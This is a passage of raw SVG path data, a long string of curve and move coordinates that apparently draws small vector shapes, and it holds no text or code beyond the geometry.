05.01-.03,0-.09.06-.12,0Zm.09,4.69s-.02.12.02.11c-.02.04-.02,0-.05.02v-.09s-.02.03-.04.02c0-.02,0-.03,0-.04.02-.09.06.01.07-.03Zm0,4.38c0,.06-.06.09-.06.02.03.03.03,0,.06-.02Zm-.08,12.32s-.04,0-.05.02c0-.03.04-.03.05-.09.02,0-.01.03,0,.05,0,.02,0,.01.01.02Zm0-10.4s0,0,0,0c0,0,0,.01,0,.02,0,0,0,0,0,0,0,0,0,0,0-.02Zm0-10.1s-.03-.02-.04-.03c.01.01.03.01.04.03Zm-.05-.13c0,.08-.03,0-.05,0,.01-.03.04,0,.05,0Zm-.27,18.5c0-.06.02-.05.02-.09.02,0-.02.05,0,.05,0,.02-.01.03-.03.04Zm0-10.48c0-.06.02-.05.02-.1.02,0-.02.06,0,.06,0,.03-.01.04-.03.04Zm.16,15.47s0-.03,0-.07c0,.01,0,.03-.01.05-.01,0-.04-.1-.04-.02,0,0,0,0,0-.02v-.04s.02-.07.05-.07c0,.02-.01.03-.01.05.01.05.05-.03.05.07-.01-.04-.03,0-.03.04Zm-.01-1.65c.01-.06.03,0,.05-.04.02.07-.02.03-.05.04Zm.01-2.21v-.07s.01.08.04.07c0,.05-.03,0-.04,0Zm.04-10.39s0,0,0,0c0,0-.02-.02-.03-.02v-.07s.01.09.04.07c0,0,0,.01,0,.02Zm0-6.24s0,.04,0,.08c-.03-.01-.03-.08,0-.08Zm0-2.86c0,.05-.05.07,0,.09-.02.05-.07,0-.06-.09-.01.03-.04,0-.04.06-.02-.02-.03-.06-.04,0,0-.07-.04-.05-.05-.03-.02-.01,0-.04,0-.08.05.04.12-.07.16.03.03-.06.08-.06.12-.03-.03.09-.05.07-.08.04Zm.03,23.39s.01-.05,0-.12c0,0,.02,0,.03,0-.03.05,0,.05,0,.09-.01,0-.03-.02-.03.04Zm.06.12s-.02.02-.03.02c0-.06,0-.06-.03-.05.01-.06.03,0,.05-.04,0,.03-.02.06,0,.07Zm.06-.14s-.03-.06-.04-.1c.02,0,.04,0,.05.02-.02,0-.03.07,0,.09Zm0-4.7s.03,0,.06-.02c0,.06-.06.09-.06.02Zm.04-3.97v-.09s-.02.03-.04.02c0-.02,0-.03,0-.03.02-.08.06.01.07-.02,0,.01-.02.11.02.1-.02.04-.02,0-.05.02Zm.03-15s.02-.07.05-.08c0,.05.02.06.02.11.02-.02,0-.06,0-.11.02.06,0,.05.03.02,0,.02,0,.09,0,.1-.01.03-.05,0-.08.02,0-.04.01-.05.02-.08-.02-.07-.02.06-.05.02Zm.07,20.96c-.01.05-.02-.05-.04-.05.01-.05.02.05.04,0,0,.01-.01.05,0,.05Zm.12-20.86c.02.08.05.03.09.03-.02.08-.05.02-.09.06,0,.06.02.03.01.09,0-.01,0-.03.01-.06.02.03-.01.07,0,.11-.03-.12-.08,0-.09-.11-.01.02-.02.06-.03.08-.01-.05.04-.13-.01-.15.02-.03.1.01.12-.07Zm.06,24.2s-.02-.07-.02,0c-.01-.01-.02-.05-.02-.09.01,0,.04.1.04,0,.03.02,0,.04,0,.09Zm-.07-.07c0,.07-.03,0-.02.07,0,0-.01-.03-.02-.03,0-.06.02,0,.04-.04Zm-.1.27s0-.08-.01-.07c.02-.06.02.07.03.07,0,.06-.02-.06-.02,0Zm.06.14s.03-.03.02-.02c0,0-.01.02-.02.02Zm.13-.17s-.06-.02-.09.02c0-.02-.02,0-.02-.05-.02.04-.03.02-.06.02-.02-.01.01-.02.02-.02,0-.01.01-.03.01-.05.02,0-.02.05,0,.05.01.01.01-.08,0-.07,0-.02.02-.01.03-.02,0,.05,0,.05,0,.09,0,0,.01,0,.02,0,0-.07-.03,0-.02-.07.03-.01.02,0,.06-.02,0,.05.04.12.03.05.02,0,0,.06,0,.07Zm.05.22s-.03-.02-.03.02c-.02-.04.02-.07.03-.09v.07Zm.03-23.24s0-.03-.02-.04c.01-.05.04,0,.07,0,0,.05-.05-.01-.05.04Zm-.03-1.29s-.02.1-.02,0c0,0,0,.05,0,.08-.01-.02,0-.09-.03-.09.03-.07.09.04.11-.06.02,0,.01.06.04.03-.02.1-.06,0-.1.04Zm.1,1.26s.02-.02.03-.06c0-.02,0-.01-.01-.02,0,.03,0,0,0-.02.03,0,.02.06.04.07-.02.02-.03.03-.05.02Zm.18,23.69s.03.02.05-.02c0,.07-.03.05-.05.02Zm.04-5.33s-.02-.06,0-.09c.02,0,.02.06,0,.09Zm0-10.43s-.02-.06,0-.09c.02,0,.02.07,0,.09Zm.02-9s0,.04,0,.07c-.01-.04-.06.01-.05-.07-.01,0,0,.07-.03.06,0-.01,0-.03,0-.06-.02.08-.03.04-.09.06.03-.07,0-.03-.02-.05.02.09-.02.04-.06.06,0-.02,0-.02.01-.02,0,0,0-.03,0-.06.04,0,.04-.02.07-.04,0,.08.04,0,.04.05.02,0,0-.09.03-.08-.02.07.02.06.04.05,0-.06-.01-.03-.03-.04,0-.02.02-.02.01-.06,0,.01.01.03.01.06,0,0,0-.04,0-.06.06.14.09.06.17.02v.06s.02,0,.03,0c0-.06.03-.04.03-.1.02,0,.02.04.03.05.01-.02.02-.07.03-.1,0,.01.01.05.01.02.02,0,0,.07.02.07.02-.02,0-.04,0-.09,0,.04.04-.03.04.03,0,0,0-.04,0-.06.01,0,.02,0,.03,0,0,.07.01.11.03.11,0-.05,0-.06-.03-.05,0-.04.02-.07.04-.06,0,.02,0,.02-.01.02,0,.03,0,.04,0,.07,0-.03.01-.07.03-.1.01,0,.01.03.01.06.04-.07.06,0,.09,0,0-.1,0,0,.02,0,0,0,.01-.06.02-.06.02,0,.04.05.06,0,0,.02-.02.04-.01.09,0-.04.03-.04.03-.1,0,.01.01.03.01.06,0,0,0-.06.01-.06.01.05.04,0,.04.05.04-.08.07.04.14-.03,0,0,0,.06.01.05,0,.03-.02,0-.02.04.02.05.05-.02.07.01,0-.04,0-.08-.02-.07,0-.07.02,0,.05-.02-.03.06,0,.13-.04.17,0-.01,0-.02,0-.04-.07-.04-.14-.04-.2.07.02-.13-.02-.05-.04-.03,0,0-.15-.05-.2-.02-.01,0,0,.06-.01.08-.02-.12-.06-.05-.09,0,0,0,0-.03,0-.06,0,.02-.03.07-.03,0-.03.07-.1-.03-.12.07-.02-.06-.05-.01-.05-.07,0,0,0,.04,0,.04-.04-.02-.12.07-.16-.03Zm.68.45s-.02.01-.02.06c0,0-.01-.08-.02-.02,0,0,0-.05,0-.07.02.03.03.03.05.03Zm-.05-.26s-.02.06-.04.06c0-.02,0-.04,0-.07,0,0,0,.03,0,.06,0-.03.02-.05.04-.04Zm-.05.06s-.01,0-.02,0c0-.03,0-.05,0-.06,0-.06.02.05.02-.02,0,0,0,.05,0,.07Zm-.09-.01c0,.1-.05-.03-.05.06-.02-.07-.05-.02-.07,0,.04-.16.04-.04.12-.07Zm-.44,23.92c.01-.09.05.02.05-.07.01.1.1.05.11.06.02.05-.02,0-.02.05,0,.05.06,0,.06.07,0,0,.01-.02.01-.04,0,.08.04.05.06,0,0,.03,0,.08-.02.09,0,.05.02-.03.03.02v.07s-.06-.04-.07-.12c-.01-.01-.01.08,0,.07,0,0-.03,0-.05.04,0-.03,0-.06,0-.09,0-.04-.05-.02-.04.05,0-.05.02,0,.03-.04,0,.12-.05.05-.08.04,0-.05.02.02.03,0,0-.01.01-.04.01-.07,0-.02-.02-.02-.01-.05-.01.08-.04.03-.06,0,0-.05.01-.05,0-.11-.02,0-.02.12,0,.14,0,.05-.02-.04-.02.02-.02,0,0-.1-.02-.07,0-.05.02.02.03-.02,0-.06-.02-.04-.03-.07Zm.2-.1c0-.06.01.02.02.02-.01.02-.02.06,0,.07.02.05-.02-.03-.02.02-.02,0,.02-.09,0-.1Zm.01-.84s0,0,0,.02c0-.04-.03-.05-.03.02,0-.03-.03-.11-.05-.05,0-.07.06-.02.09-.02,0,.01,0,.02,0,.04Zm-.04-3.2s-.05.11-.05,0c.01.07.02,0,.05,0Zm-.05-10.39c.01.08.02,0,.05,0,0,.03-.05.12-.05,0Zm.16,15.09s-.01.03-.01.05c-.01,0-.03,0-.03-.05.02.01.02.02.04,0Zm-.07.06s-.03-.02-.05,0c-.01,0,.02-.04.03-.05,0,.05.04-.02.03.05Zm-.19,0c0-.1.04-.02.07-.04-.02.05-.05,0-.07.04Zm.17.05c-.02.06-.05.02-.08.04,0-.08.06.02.06-.06.02,0,.04,0,.03.05-.01,0-.01-.01-.01-.03Zm.03.14s-.02-.06,0-.02c.02-.04.06,0,.07-.02,0,.07-.05,0-.07.04Zm.08-4.55s-.01,0-.02,0c0-.03,0-.07.02-.07v.07Zm0-10.37s0,0,0,0c0-.01,0-.02,0-.03,0-.03,0-.05.02-.05v.07Zm.01,14.72s.02-.02.01-.07c.02,0,0,.07.03.05,0,.04-.03,0-.04.02Zm.01-.4s.07-.01.07.03c-.02.02-.07.04-.07-.03Zm.07-1.12v-.07s.01.05.03.05c0,.02-.02.01-.03.02Zm-.02,1.59s.04,0,.07-.02c-.02.05-.05.03-.07.02Zm.06-23.85s.01-.08.03-.1c0,.08-.03.02-.03.1Zm.03-.38s-.02.07,0,.08c-.01.04-.03-.06-.04-.09,0,.05,0,.11-.02.02-.03.05-.05,0-.1.06,0-.03,0-.04,0-.08-.02,0-.02,0-.02.06,0-.03-.02-.03-.03-.05,0,.03-.03.09-.01.11-.02.06-.01-.07,0-.09-.04.04-.08-.04-.14,0-.06-.03.05.02.04-.06,0,.1.07-.03.03-.06.02-.02.08-.09.1.03.02-.05.03-.09.07-.06,0,.08-.03.04-.03.1.13.01.27.02.36-.07,0-.06-.01-.03-.03-.04,0-.05.03,0,.02-.06.01.03.01.06.01-.02.04.1.09-.03.11.05.05-.09.14.04.19-.05.01.07.04,0,.05.03,0,.03-.03-.02-.03.06,0-.02-.01-.04-.02-.06-.03.06-.1.02-.15.03-.04.1.06.14.05.03.02.02.03.09.05.01,0,0,0,0,0,.02,0,.02,0,.02,0,.02,0,.04-.02.02-.02.06-.01-.05-.03-.01-.04.02-.03-.1-.08-.03-.11,0-.02-.04-.03-.04-.05.02,0-.05-.03-.03-.04,0,0,0,0-.03,0-.06-.02.08-.04-.05-.05.04-.03-.03-.02-.01-.07-.05,0,.02,0,.03,0,.03-.03-.01-.07-.02-.11,0Zm.35.27s-.02,0-.02.04c0,0,0-.02-.01-.02v-.04s.03,0,.03.02Zm-.18,1.01c-.08.03-.04-.04,0-.02v-.06s0,.06,0,.07Zm-.06,8.71s0,0,0,0c0-.01,0-.02,0-.03,0,.01,0,.02,0,.02Zm-.06-3.71s0-.02,0-.02c0,0,0-.05,0-.07,0,0,.01,0,.02,0,0,.04-.03.07,0,.07.01.04-.02,0-.03.02Zm.03,3.68s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.03,6.91s0-.02,0-.02c0,0,0-.04,0-.07,0,0,.01,0,.02,0,0,.04-.03.06,0,.07.01.04-.02,0-.03.02Zm.02,3.45s.03,0,.05-.02c0,.06-.03.03-.05.02Zm.07-.37s-.03-.01-.02-.07c0,0,.02,0,.02-.02.01,0,0,.04,0,.09Zm0-10.37h0s-.02-.01-.02-.07c0,0,.02,0,.02-.02.01,0,0,.05,0,.09Zm.04-.21s0-.01-.01-.02c0,0,0-.02,0-.02.01-.04.01,0,.02.04Zm0,.2s0,0,0,0c0-.01,0-.06,0-.11.02.02.02.04.01.11Zm-.01-.16s0-.02,0-.04c0,0,0,0,0,.01,0,0,0,.02,0,.02,0,0,0,0-.01,0Zm.01,10.54s0-.05-.01-.1c.02.02.02.04.01.1Zm-.01-.16s.02-.07,0-.07c.02-.06.01.09.05.05.02.03-.03.02-.05.02Zm.04-10.4s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm0,13.88s0-.08-.02-.05c0-.04.02-.04.04-.04,0,.03-.02.04-.02.09Zm.02.82s.05.03.06,0c.02.03-.08.09-.06,0Zm.07-23.79s0,.03,0,.06c0-.07-.08-.1-.07,0-.01-.03-.02-.07-.04-.07.04-.02.08.01.11-.08.01.04.01.12.03.13,0,.05-.03.02-.02-.04Zm0,.28s.03-.04.05-.04c-.01.02-.03.08-.05.04Zm.05,19.71s.02.03.02,0c0,0,0,.04,0,.07-.02,0-.03-.02-.03-.07Zm0-10.31s0,0,0,0c0,0,0,0,0,0,0,0,0-.02,0-.04t0,0s.02.03.02,0c0,0,0,.05,0,.07-.01,0-.02-.01-.02-.03Zm0-8.85s0,.09.02.05c0,.03,0,.07.01.06-.02.06-.04-.04-.03-.11Zm.02,23.16s.05,0,.08,0c0,.05-.09.02-.08,0Zm.08-.18s.05-.03.08-.02c-.03.03-.05.07-.08.02Zm.07.19s.18-.03.22,0c-.06.02-.16.01-.22,0Zm.18-.11s0-.06,0-.09c-.01.04-.03-.03-.03.05,0,.02.02.01.03.02-.02.11-.07-.02-.11.04,0-.1.06.02.07-.07,0-.02-.02-.02-.02,0-.02,0,0-.05,0-.07.03.04.1-.07.11.03,0-.04.02-.04.05-.04.03,0,0-.08.02-.07,0,.05,0,.1,0,.12-.02-.05-.08,0-.05.07-.02.01-.05.01-.07,0Zm.07.08s.07-.02.09.01c-.01.01-.15,0-.09-.01Zm.33-.17s0,.07.02.07c-.02.03-.02-.01-.05.02,0-.06.02-.01.01-.07,0-.02,0-.01-.01-.02-.01.03,0,.06-.01.09-.02-.02-.01,0-.04,0,0-.02,0-.05,0-.07,0,0,0,.03,0,.05-.02,0-.03,0-.03-.02,0-.03.01,0,.02,0,0-.12-.04-.04-.03.04-.03,0-.03-.02-.05,0,0-.04.01-.04,0-.09,0,0,0,0-.01,0-.02.02.02.11-.01.09,0-.03,0-.06,0-.09-.02,0-.04,0-.04.04,0,.02.01,0,.03.03,0,.02-.05.02-.08.02,0-.08.05.04.05-.09,0-.03-.03,0-.02-.07.02.03.04.04.04-.04.03.09.1.07.13.03.06.03.12.02.18.03,0,.07-.06.01-.04.1-.02.07,0-.1-.04-.07Zm.15.46c0-.07.03,0,.02-.07.02-.01,0,.08.01.07.02.04-.02-.01-.03,0Zm-.03-.28s-.03-.02-.05-.02c.03-.05.09-.03.13,0-.02.01-.07-.02-.08.02Zm.11,0c.05-.06.13-.07.15-.02-.05.02-.1,0-.15.02Zm-.17-.11s.09.01.15-.04c.01-.03,0-.06.01-.09.03.02.04,0,.07.01,0,.04,0,.07,0,.09.01.01.01-.08,0-.07.01,0,0-.03.03-.04,0,.04-.01.07,0,.1.04-.04.08.04.09-.07.02,0,0,.1.02.07.02-.02,0-.06,0-.1.03.02.06,0,.1-.02,0,.08-.06.09-.09.06,0,.07.02.06,0,.1-.15,0-.23.02-.4,0Zm.41.47s-.02.02-.03-.02c.03,0,.02-.05.03-.12.01,0,0,.05.03.03,0,.03-.03.04-.02.11Zm.03-.35s.03.02.05.03c-.03.07-.06,0-.07-.07-.03.03.01.06,0,.09-.01.06-.02-.06-.03,0-.02,0,0-.05.01-.04,0-.06-.02-.05-.04-.05.13-.03.36-.07.51,0-.13,0-.31-.03-.43.04Zm.31.26s-.04-.02-.06,0c0-.01,0-.03,0-.05.02.03.04.05.05-.02.02,0,0,.06,0,.07Zm-.1.06s.05,0,.07-.02c-.01.05-.05.02-.07.02Zm.29.13s0-.05,0-.07c-.02.03-.03-.03-.04.04-.01-.01-.01-.08-.02-.1-.01,0,0,.06,0,.09,0-.02-.01-.01-.01.02-.02,0-.02-.04-.03-.09-.05,0-.05,0-.1-.01.05-.05.1.02.14-.04-.02-.04-.06,0-.07-.03,0-.08.03.02.03-.05,0,0,.02.1.02.02.03.02.03.11.07.08.01.06-.02.01-.02.05.02.03.04.02.07.01,0,.05.01.1-.02.09Zm-.02-.14s0-.05,0-.11c.01,0,.01.01.01.03.01,0,.02-.01.02-.04.02.03,0,.12.05.08.01.03-.08.03-.08.02Zm.1.19s0-.07-.03-.05c.01-.03,0-.04,0-.09.02.06.02.07.06.08,0,.07-.03.02-.03.05Zm.01-.21s0-.08-.03-.05c0-.01,0-.03,0-.05,0,0,0,.03,0,.05,0,0,0,0,.01,0,0-.02,0-.03,0-.03,0-.06.03.03.03-.02,0,0,0,.04,0,.07,0-.02-.03-.02-.02.04Zm.03.35s.02-.02.03-.02c0-.07-.03-.03-.02-.09.02.02.03.08.06.08,0,.07-.04,0-.07.02Zm.1-.14s0,.05.01.05c0,.04-.04,0-.05.02,0-.02,0-.01.01-.02,0,0,0-.04,0-.07,0,0,.01,0,.02,0,0-.06-.02-.01-.01-.07.02.01.02.07.05.07.02.02-.02.02-.03.02Zm.13.13s.03,0,.02-.05c0-.04-.04,0-.03.05-.02,0-.05,0-.07,0,.03-.02.02-.08-.01-.07,0-.04.03-.02.02-.09.01,0,.03,0,.04,0,0,.03-.02.03-.03.07.02.03.05-.02.07-.06,0,.07.04.03.03.12.02,0-.01-.08,0-.07.03,0,0,.02,0,.07.02.03.05-.05.02-.05.02-.05.02.03.03.05-.03.04-.05,0-.09.02Zm.03-.72c-.01.07-.05,0-.07.04,0-.07.05-.04.07-.04Zm-.03-.17c-.01-.05.04-.06.03,0,0,.01-.03.04-.03,0Zm-.03.49s.01.03.02.05c.01-.02,0-.1.03-.11-.01.04-.02.13.02.1-.02.07-.04-.01-.08.02,0-.03.02-.02.01-.07Zm.07.03s.02.02.04.02c.02,0-.05.09-.04-.02Zm.08.01s.01-.06.01-.1c.04.02-.02.11.01.1,0,.06-.06,0-.03,0Zm.03-.35s.06,0,.08-.02c-.01.06-.06.01-.08.02Zm0-.19c.02-.07.04-.02.07,0-.02.03-.05,0-.07,0Zm0,1.05c.05-.06.06.06,0,0h0Zm.06.01c.02-.05.07-.04.09,0-.02.03-.07.04-.09,0Zm.03-.18c.02-.05.04-.01.07-.02,0,.06-.04,0-.07.02Zm.07-1.48s0,.05,0,.06c-.03.02-.06.09-.06.03-.01.02-.01.06-.03.05.02-.04,0-.06-.01-.07-.01.07-.04.03-.08.07v-.05s-.01-.01-.02-.02c-.02-.02.02-.02.03-.02,0,.01,0,.03,0,.05,0-.06.05-.01.06-.07,0-.05-.04.02-.03-.05-.02.08-.08-.02-.1.07,0,.04.02-.03.03.02v.05s-.01,0-.01.02c0-.08-.03,0-.03-.05,0,0-.01.02-.01.05-.04,0-.06.03-.09,0,.03.12.09,0,.13.1-.03-.02-.08.06-.13-.03-.02.06-.03.01-.06.04,0-.05.03-.08.05-.05,0-.09-.05-.01-.03-.1-.02,0-.01.06-.02.09,0-.04-.03-.03-.03-.09-.02,0,.01.06,0,.05-.02,0-.02-.02-.01-.07-.02.06-.05.05-.04.16-.03-.02,0-.1,0-.16-.03.03-.02.09-.02.16-.02.02-.03.01-.04-.02,0-.04.02,0,.03,0-.01-.1,0-.12.03-.18,0-.03-.02-.04-.03-.03,0-.06.01,0,.03-.02.01,0,0-.06.01-.07,0-.03-.05-.04-.04.02-.02-.02,0-.08.02-.05,0-.07-.04,0-.03-.07.04.04.03-.03.07-.02,0,.03,0,.04,0,.02-.01.08,0,.06,0,.16.03-.01.04-.08.04-.18.01.02.03.04.03,0,.02,0,.01.03.03.02,0,.05,0,.08,0,.1,0-.05.06-.01.05,0,.02-.02,0-.12.03-.04.02-.02,0-.06,0-.09.04.01.1-.04.12.03.02-.04-.02-.07,0-.12,0,.02-.01.04-.02.05-.02,0-.03-.05-.01-.09.01,0,0,.02,0,.05.02.01.01-.05.03-.04,0,.08.03.11,0,.17,0,.02.02.01.03.02,0-.05,0-.03,0-.09.03.01.02,0,.05,0,0,.05,0,.04,0,.09.02,0-.02-.07.01-.05v.05s.02,0,.03,0c0-.04,0-.03-.02-.03,0-.02.02-.02.01-.05.01,0,.01.13.03.07,0-.03,0,0,0,.02-.02.03-.05,0-.05.07,0,.06.04,0,.05.03,0,0,0-.03,0-.05.02.08.07.04.1.03.02.06-.03.06-.05.04Zm.03-.07c-.02-.05.03-.06.06-.06-.01.05-.05.05-.06.06Zm.06.19s-.01-.03,0-.07c0,0,0,.03,0,.05,0,0,0-.02,0-.04,0-.06,0,.03,0,.05,0,0-.01,0-.02,0Zm.07.43s-.06.07-.06,0c.01.02.03-.02.06,0Zm.04,1.03c-.03-.06-.08.07-.09-.05,0,.03.04.05.04-.02.02.03.05,0,.08.01,0,.02-.02.04-.03.05Zm0-2.53v-.05s.05-.04.05.05c-.03.04-.02-.03-.05,0Zm.05.59s.08.03.11,0c0,.03,0,.04,0,.07.01,0,.01-.01.01-.04,0,.14-.1-.09-.12,0,0-.03,0-.03-.01-.03Zm.05.33s-.01,0-.02,0c0,0,0-.01,0-.01,0-.03,0-.04,0-.07,0,0,.01.02.02.02,0,.01-.02.07,0,.07Zm.01.05s.01.03.02.03c-.02,0,0,.08-.03.07.02-.04,0-.08,0-.1Zm.03.36s-.03.03-.04-.02c-.01,0,.02-.01.04-.04v.05Zm.01-.31s0,.03-.01.05c0,0,0-.04,0-.07,0,0,.02,0,.03,0,0,.03,0,.05,0,.05,0-.06.03-.06.05-.07,0,.01,0,.02,0,.02,0,0,0,.04,0,.07-.02-.05-.05.05-.05-.05Zm.04,1.48c.03-.07.07,0,.11-.02-.02.06-.07.01-.11.02Zm.07-.09s.05,0,.07-.02c-.01.04-.05,0-.07.02Zm.11-.32s-.03-.02-.05-.01c0-.02,0-.01.01-.02v-.05s0,.03,0,.05c.01,0,.02-.01.02-.04,0-.03-.02-.01,0-.05,0,.01,0,.04.02.03-.01.04,0,.06,0,.09Zm.07-.12s0,.02.01.02c0,.02,0,.02,0,.02,0,.03-.05.01-.02.05,0,.04-.03,0-.05.02,0-.02.06-.02.05-.11Zm-.04.61s.08-.08.09.03c-.05,0-.05-.01-.09-.03Zm.06-.87s.06-.03.07-.02c-.02.03-.05.04-.07.02Zm.06-.19c-.01-.05.04-.06.03,0-.01,0-.02,0-.03,0Zm.1-.21s-.04.01-.06.02c.01-.06.03,0,.06-.02Zm-.05,1.2s0-.02,0-.05c.02,0,.03,0,.03.02,0,.07-.03-.01-.03.04Zm.01-.11s.05,0,.02-.05c0-.03.03-.04.05-.04,0,.07-.03-.03-.03.05,0,.06.03-.05.03.03-.02,0-.04,0-.06,0Zm.05.1c0-.05.04-.09.03,0-.01,0-.02,0-.03,0Zm.09.14s-.03-.02-.05-.05v-.05s.06.01.07.05c0,.05-.04-.01-.03.05Zm-.03-.14c0-.07,0-.12-.04-.1-.01-.03.05-.01.07-.02.02.03-.04,0-.03.05,0,.02.02.02.01.05,0-.03.03-.04.04-.02,0,.05-.03.01-.05.04Zm.07.05s.04.04.05.03c.01.02-.05.03-.05-.03Zm.09.08s-.01-.04-.01-.09c0,0,.02,0,.02-.02.02.03,0,.07,0,.1Zm.06-.03s-.03-.05,0-.07c0,.02,0,.04.01.03,0,0,.01,0,.02-.02,0,.02,0,.05-.03.05Zm-.06-.91c.03-.05.09-.02.12-.02-.03.06-.08.02-.12.02Zm.12-.09s.01-.03.01-.05c0,.02.01.05.02,0,0,0,.01.03.02.03-.01.02-.03,0-.05.02Zm.06.89s0-.02,0-.05c.02-.02.02.02.03.02,0,.07-.03,0-.03.04Zm0-.51s.01-.06.01-.09c.01.02.02.05.03.07,0,.05-.04-.1-.04.02Zm.22.04c-.01.07-.12-.02,0,0h0Zm.03-.04s0-.02,0-.05c-.02,0-.06.11-.06,0,.03.01.08-.07.08.03,0,0-.02,0-.02.02Zm.05.05s.05,0,.08-.02c-.01.04-.05,0-.08.02Zm.04-.11s.01.01.01.03c0-.02,0-.06.02-.07.01,0,.01.03.01.07-.02-.01-.05.06-.05-.03Zm.36-.03s0,.04,0,.07c-.05-.03.02.1-.05.06.04-.05,0-.08-.03-.07v-.05s.06.07.07,0Zm-.05-.19s-.04.05-.04.02c0-.06.03.04.04-.02Zm-.04.19s0,.01-.01.02c.01.05,0,.05.01.09-.03.12-.07-.11-.11,0,0,.03,0,0,.02,0,0,.04-.04.03-.07.02-.01,0-.02-.02-.02-.02h0s-.01-.05-.04-.03c-.02-.02.01-.05,0-.07.02-.01.09.05.12-.04.03.07.05.03.1.03Zm-.14-.25s-.04,0-.03.05c.02.05.05.01.09.01,0,.02,0,.01-.01.02,0,.05,0,.04,0,.09,0,0,0,0,0-.02.02.04-.03.04-.02-.05-.01.03-.02-.01-.04,0,0,0,0,.05,0,.05-.02.06-.01-.11-.05-.07,0-.01,0-.03,0-.05-.15,0-.29,0-.47,0,.15-.05.35-.03.51-.04Zm-.15-.17s0,0,0,.02c0,0,0-.02,0-.05.03,0,.06.01.07,0,.01.06-.04.06-.07.04Zm.11.06s-.02.06-.01,0c-.01.06-.05.05-.07.02,0-.04.07-.02.09-.02Zm-.11-.01s.01.04.01.07c-.02,0-.03,0-.03-.05-.02,0-.02.06-.05.04,0-.03.02-.03.03-.07,0-.05-.03.01-.03-.03-.02.01-.01.08-.03.11-.04,0-.06.03-.09,0,0-.05.06-.09.06-.02,0,0,.01-.02.01-.05,0-.04-.03-.02-.03-.05,0,.07-.05-.02-.07.06,0-.03-.03-.05-.03,0-.02,0-.03-.02-.03-.07.02-.03.04.05.06-.02,0,0,0,.03,0,.05.04-.1.14.02.17-.04.01.02,0,.16.03.09Zm-.18.06s-.02,0-.05,0c0-.04.05-.07.05,0Zm-.06,0s-.03-.04-.03,0c-.01-.02,0-.12.01-.11,0,.08.03.04.02.1Zm.43-.33s-.02,0-.02.04c-.01,0-.01-.02-.03-.02.01-.05.03,0,.05-.02Zm-.05.12s-.08,0-.09,0c-.02-.05.07-.06.09,0Zm-.07-.43s0,.05,0,.07c-.02,0-.03,0-.03-.07,0,0,.02,0,.03,0Zm-.04.18s-.05.05-.05-.05c.02.05.06-.05.05.05Zm-.04-.21s-.01.09-.03.11c.01-.03.02-.06.03-.11Zm-.08,0s0,.09.02.09c0,.01,0,.02,0,.02,0,0,0,0-.01,0,.01-.04,0-.05,0-.1Zm.01.28s0,.03,0,.05c.02-.02.06.02.09-.02,0,.06.02.03.03.03,0,.05-.06,0-.09.04,0,.06.02.02.02.07,0,0,0-.02,0-.04.03.05-.02.07-.05.05,0-.05.02-.03.01-.09,0-.02-.02-.01-.03-.02,0,.08.02.04,0,.1-.03-.01-.02,0-.05,0v-.05s-.01.03-.01.05c0,0,0-.03,0-.05,0,.01,0,.03-.01.05-.02-.03,0-.05,0-.1-.02.02,0,.1-.01.1-.03,0,0-.01,0-.05-.01,0-.01.03-.01.05-.02.02-.03-.01-.03-.03,0-.06.01.02.02.02,0-.01,0-.03.01-.05,0-.06-.03,0-.05-.05,0,.02-.01.04-.02.05.01.03.02.06.03.07,0,.03-.02-.02-.04,0,0-.05-.01-.03,0-.07,0-.02-.01-.03-.03-.03-.02.01,0,.11-.03.11-.02-.05.01-.01,0-.07-.02-.09-.06.03-.06-.03-.02,0-.02.04-.03.05,0,.01,0,.02,0,.04,0-.01,0-.04.02-.04,0,.02,0,.03,0,.04,0,.03-.02.01-.02.05,0,.06.03-.05.02.03,0-.04.03-.05.03.02.02-.06.04-.01.08-.04-.03.1-.07.04-.13.04-.02,0,0,.11-.03.11.02-.21-.1-.03-.15-.1,0-.02.02-.05.03-.05.02.07.09,0,.13.01,0-.05-.01-.05,0-.1,0,.13-.07,0-.07.06-.02-.06-.04,0-.05-.1-.02,0-.02.1,0,.09,0,.04-.03,0-.05.02,0-.04,0-.08,0-.1-.02,0-.07-.01-.09,0,.02-.1.06.04.08-.07.08.09.14,0,.24.02.01.03.01-.1.02-.05.01.13.13-.02.17.06.01-.02.02-.06.03-.02,0,0,0-.05,0-.05,0-.02.02.02.05,0Zm-.19-.08s.03-.03.04,0c-.01,0-.03.03-.04,0Zm.17-.11s-.05.02-.08.02v-.09s.02.01.02.05c.01-.02,0-.1.03-.05,0-.12-.06.02-.05-.08.01.03.04.01.06.01,0,.09.03.05.03.14Zm-.02-.31s-.01.04-.02.05c0,.02.02.01.03.02-.02.1-.03-.06-.06-.03,0,.05.02.02.01.09,0,0,0,0,0-.02-.01-.05-.04.04-.06-.01,0-.05.04.01.03-.04-.03-.04-.04-.02-.07-.05,0-.06.07.03.06-.07.03,0,.05,0,.07-.04.02.03-.01.06-.03.05-.01.07.03,0,.02.07.02,0,.01-.06.04-.04,0,.04,0,.02-.01.02Zm.05-.07s0-.07-.03-.05c0-.02,0-.04,0-.07.01.02,0,.08.02.09,0,0,0-.03,0-.05.02-.02.03.08.03,0,0,0,0,.03.01.03-.02.03-.03-.01-.04.05Zm-.02-.56s.09,0,.11.01c-.02.02-.1.05-.11-.01Zm.12-.07c-.06-.02-.1-.02-.18,0,0-.2.11-.01.11-.14,0,.02.03.1.04.05.02.01,0,.1.03.1Zm.73-.21c-.01.06-.02-.04-.03-.05,0-.03.02-.04.04-.04,0,.02-.01.03-.02.04,0,.02,0,.05,0,.05Zm.09-.02s.02-.01.03-.01c0,.04-.03.04-.03.01Zm.3-.31s.02-.1.05-.02c0,.02-.03.04-.05.02Zm1.75.51s0-.03,0-.03c.01,0,.11.04,0,.03Zm.09,0c0-.07.04.02.04-.05,0,.02.03,0,.02.05-.02,0-.04,0-.06,0Zm.15,0c.04-.06.11-.02.16-.04,0,.07-.11.02-.16.04Zm.22,0c0-.06.03-.02.02-.09.02.03,0,.1-.02.09Zm-.56.44s.02.05.03,0c.02.03-.04.09-.03,0Zm.19.08c-.03-.08-.08-.05-.12,0,.02-.17.1-.03.12-.11.01,0,0,.06,0,.11Zm.17,0c-.02-.07-.03-.04-.06-.03.01-.11.06,0,.1-.06,0,.08-.06-.01-.04.09Zm.19,0c-.02-.09-.03-.04-.07-.05,0-.07.03-.03.02-.11,0,.05.02.04.03.05,0,0,0-.03,0-.05,0-.03.02.07.03.07,0,.05-.02.02-.01.09Zm.06-.07c0-.05.05-.06.04,0-.01-.04-.02,0-.04,0Zm.11.05s-.02-.05-.02-.09c0,0,.02,0,.03,0,0,.05,0,.05,0